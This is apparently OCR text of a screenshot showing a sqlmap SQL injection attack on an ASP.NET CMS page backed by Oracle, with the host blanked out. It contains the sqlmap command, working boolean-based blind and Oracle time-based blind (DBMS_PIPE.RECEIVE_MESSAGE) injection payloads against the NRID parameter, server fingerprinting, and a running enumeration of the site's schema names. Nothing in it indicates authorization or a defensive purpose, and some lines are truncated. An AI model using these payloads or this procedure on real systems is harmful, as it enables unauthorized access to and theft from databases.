 sqlmap - sqlmap.py -u "http:// /cms/JS.aspx?NRID=471&LMID=212" --dbms...
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NRID=471' AND 1103=1103 AND 'vDrU'='vDrU&LMID=212
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: NRID=471' AND 3391=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(78)|
109)||CHR(102),5) AND 'Leiw'='Leiw&LMID=212
---
[14:52:50] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[14:52:50] [WARNING] schema names are going to be used on Oracle for enumer
as the counterpart to database names on other DBMSes
[14:52:50] [INFO] fetching database (schema) names
[14:52:50] [INFO] fetching number of databases
[14:52:50] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[14:52:50] [INFO] retrieved:
[14:52:54] [WARNING] reflective value(s) found and filtering out
32
[14:53:11] [INFO] retrieved: AP
[14:54:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
EX_030200
[14:56:21] [INFO] retrieved: APPQOSSYS
[14:58:14] [INFO] retrieved: CTXSYS
[14:59:33] [INFO] retrieved:
[15:00:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
DBSNMP
[15:01:36] [INFO] retrieved: EH_ITGL
[15:03:03] [INFO] retrieved: EXFSYS
[15:04:26] [INFO] retrieved: FLOWS_FILES
[15:06:51] [INFO] retrieved: GYS_YLSBG